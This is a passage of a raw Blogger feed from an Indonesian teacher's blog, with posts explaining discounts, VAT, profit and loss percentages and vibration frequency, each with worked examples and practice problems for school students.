Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1282838942101487919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1282838942101487919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/january-27-2026.html","title":"January 27, 2026"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mX8JCJlm6CY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4426060534531446808"},"published":{"$t":"2026-01-23T13:43:41.515+07:00"},"updated":{"$t":"2026-01-23T13:43:43.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"DISKON DAN PAJAK(PPN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-cb3690cb-7fff-cc4e-3be9-9d28c48b0c99\"\u003EMateri: Diskon (Rabat) dan Pajak (PPN)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Diskon (Rabat)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDiskon adalah potongan harga yang diberikan oleh penjual kepada pembeli. Diskon biasanya dinyatakan dalam bentuk persentase.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Bersih (Harga yang dibayar): Harga Kotor (Harga Awal) - Potongan Harga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Potongan Harga: %Diskon x Harga Kotor.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Pajak Pertambahan Nilai (PPN)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPPN adalah pajak yang dikenakan atas pembelian barang atau jasa. Berbeda dengan diskon yang mengurangi harga, PPN justru menambah total uang yang harus dibayar oleh pembeli.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar: Harga Awal + Nilai Pajak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Nilai Pajak: %Pajak x Harga Awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Catatan: Di Indonesia, tarif PPN yang umum digunakan adalah 11% (namun dalam soal sekolah sering menggunakan 10% untuk memudahkan perhitungan).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah tas sekolah memiliki label harga Rp200.000. Toko memberikan diskon sebesar 15%. Berapakah uang yang harus dibayarkan untuk membeli tas tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar potongan harga: 15\/100 x 200.000 = Rp30.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung harga setelah diskon: 200.000 - 30.000 = Rp170.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli satu paket makanan di restoran seharga Rp50.000. Jika restoran tersebut mengenakan PPN sebesar 10%, berapakah total tagihan yang harus dibayar Andi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar pajak: 10\/100 x 50.000 = Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung total bayar: 50.000 + 5.000 = Rp55.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Sepasang sepatu olahraga seharga Rp400.000 sedang didiskon sebesar 30%. Hitunglah berapa harga sepatu tersebut setelah dipotong diskon!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli baju di supermarket seharga Rp120.000 dan mendapatkan diskon 20%. Saat di kasir, Ibu membayar dengan uang Rp100.000. Berapakah uang kembalian yang diterima Ibu?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Keluarga Pak Budi makan di sebuah rumah makan dengan total biaya Rp300.000. Jika restoran mengenakan PPN sebesar 11%, berapakah total uang yang harus dikeluarkan Pak Budi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Sebuah laptop seharga Rp5.000.000 dikenakan pajak (PPN) sebesar 10%. Namun, pembeli mendapatkan diskon khusus sebesar 5% dari harga awal sebelum pajak. Berapakah harga akhir yang harus dibayar?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5\u0026nbsp; Seorang siswa membeli buku tulis seharga Rp40.000 dan hanya membayar Rp34.000 karena mendapat potongan harga. Berapa persentase diskon yang didapatkan siswa tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4426060534531446808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html","title":"DISKON DAN PAJAK(PPN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6911466053140231069"},"published":{"$t":"2026-01-22T16:06:07.476+07:00"},"updated":{"$t":"2026-01-22T16:06:37.368+07:00"},"title":{"type":"text","$t":"Persentase untung rugi"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/ODLtjzcSM0s?si=1JIDWawexPSHrqVc\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6911466053140231069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html","title":"Persentase untung rugi"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ODLtjzcSM0s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4635293905187175781"},"published":{"$t":"2026-01-21T20:09:02.063+07:00"},"updated":{"$t":"2026-01-21T20:09:04.747+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"SOAL DAN PEMBAHASAN LATIHAN GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-63145ec9-7fff-7adf-d192-0555aef4895e\"\u003ESoal dan pembahasan latihan!\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Selama 1\/4 sekon, suatu benda melakukan 5 getaran sempurna. Tentukan besar periode dan frekuensi getaran benda 8tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Periode sebuah getaran adalah 0,125 s . Berapa jumlah getaran yang dapat dihasilkan dalam waktu 2 menit?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Frekuensi suatu getaran adalah 25 Hz, berapa periodenya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Dalam waktu 1\/8 detik, suatu benda melakukan 40 getaran. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Frekuensi suatu getaran adalah 25 Hz, berapa lama waktu yang diperlukan agar dihasilkan getaran sebanyak 2000 kali?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E6. Seekor kupu-kupu dapat mengepakan sayapnya 240 kali setiap menitnya. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E7, Frekuensi suatu pemancar radio adalah 75 kHz. Berapa jumlah getaran yang dihasilkan oleh antena pemancarnya setiap 5 menitnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E8. Untuk melakukan 1 getaran sempurna, suatu benda memerlukan waktu selama 3 menit. Tentukan besar periode dan frekuensi getaran benda tersebut!\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EPembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Diketahui: t = ¼\u0026nbsp; s, n = 5\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): 5 \/ (¼)= 20 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): (¼) \/ 5 = 1\/20 s = 0,05\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Diketahui: T = 0,125 s, t = 2 menit (120 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jumlah getaran (n): t \/ T = 120 \/ 0,125 = 960 getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Diketahui: f = 25 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 25 = 0,04 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Diketahui: t = ⅛\u0026nbsp; s (0,125 s), n = 40\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): n \/ t = 40 \/ (⅛ ) = 40 x 8 = 320 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 320 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Diketahui: f = 25 Hz, n = 2000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Waktu (t): n \/ f = 2000 \/ 25 = 80 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Diketahui: n = 240, t = 1 menit (60 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): n \/ t = 240 \/ 60 = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): 1 \/ f = 1 \/ 4 = 0,25 s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Diketahui: f = 75 kHz (75.000 Hz), t = 5 menit (300 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jumlah getaran (n): f * t = 75.000 * 300 = 22.500.000 getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Diketahui: n = 1 (getaran sempurna), t = 3 menit (180 s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): t \/ n = 180 \/ 1 = 180 s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): 1 \/ T = 1 \/ 180 = 0,0055 Hz\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4635293905187175781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/soal-dan-pembahasan-latihan-getaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4635293905187175781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4635293905187175781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/soal-dan-pembahasan-latihan-getaran.html","title":"SOAL DAN PEMBAHASAN LATIHAN GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7973953414824428346"},"published":{"$t":"2026-01-19T20:35:00.000+07:00"},"updated":{"$t":"2026-01-19T20:35:42.626+07:00"},"title":{"type":"text","$t":"Harga jual. Harga beli, untung, rugi, impas | aritmetika sosial"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/0V6gL1vfKSE?si=bsbukaB36QULgZi8\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7973953414824428346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-harga-beli-untung-rugi-impas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7973953414824428346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7973953414824428346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-harga-beli-untung-rugi-impas.html","title":"Harga jual. Harga beli, untung, rugi, impas | aritmetika sosial"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/0V6gL1vfKSE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1317683698597846205"},"published":{"$t":"2026-01-16T17:50:26.266+07:00"},"updated":{"$t":"2026-01-16T17:51:23.735+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-0a216008-7fff-a691-cdbc-9217b74252ae\"\u003EMateri: Konsep Dasar Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Mengenal Istilah Dasar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Beli (HB): Sejumlah uang yang dikeluarkan pedagang untuk membeli atau membuat barang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Jual (HJ): Sejumlah uang yang diterima pedagang dari hasil penjualan barang kepada pembeli.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Kondisi Untung, Rugi, dan Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, ada tiga kemungkinan yang terjadi setelah barang terjual:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Untung (Laba): Terjadi jika Harga Jual lebih besar dari Harga Beli (HJ \u0026gt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Untung = Harga Jual - Harga Beli\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rugi: Terjadi jika Harga Jual lebih kecil dari Harga Beli (HJ \u0026lt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Rugi = Harga Beli - Harga Jual\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Impas: Terjadi jika Harga Jual sama dengan Harga Beli (HJ = HB). Di sini pedagang tidak untung dan tidak rugi (balik modal).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Kasus (3 Kondisi)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMari kita perhatikan aktivitas di kantin sekolah:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 1: Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBudi membeli sebuah pulpen seharga Rp3.000. Karena temannya butuh, Budi menjual pulpen tersebut seharga Rp4.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (4.000) \u0026gt; HB (3.000), maka Budi Untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Untung: 4.000 - 3.000 = Rp1.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 2: Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESusi membeli sebuah penghapus seharga Rp2.000. Karena sudah sedikit kotor, Susi menjualnya kembali kepada temannya seharga Rp1.500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (1.500) \u0026lt; HB (2.000), maka Susi Rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Rugi: 2.000 - 1.500 = Rp500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 3: Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli sebuah penggaris seharga Rp5.000. Karena penggarisnya tidak jadi dipakai, ia menjualnya lagi dengan harga yang sama yaitu Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (5.000) = HB (5.000), maka Andi mengalami Impas.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli satu lusin buku seharga Rp36.000. Jika ia menjual kembali buku tersebut dengan harga Rp3.500 per buah, apakah pedagang tersebut untung atau rugi? Berapa besarnya?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli tas seharga Rp150.000. Karena ada bagian yang sedikit lecet, Ibu menjualnya kembali dan mengalami kerugian sebesar Rp25.000. Berapakah harga jual tas tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang penjual sepatu membeli sepasang sepatu seharga Rp200.000. Jika ia ingin mendapatkan keuntungan sebesar Rp45.000, berapakah harga sepatu tersebut harus dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pak Roni membeli sebuah ponsel bekas seharga Rp1.200.000. Setelah diperbaiki dengan biaya Rp200.000, ponsel tersebut dijual seharga Rp1.400.000. Apakah Pak Roni untung, rugi, atau impas? Jelaskan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1317683698597846205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html#comment-form","title":"0 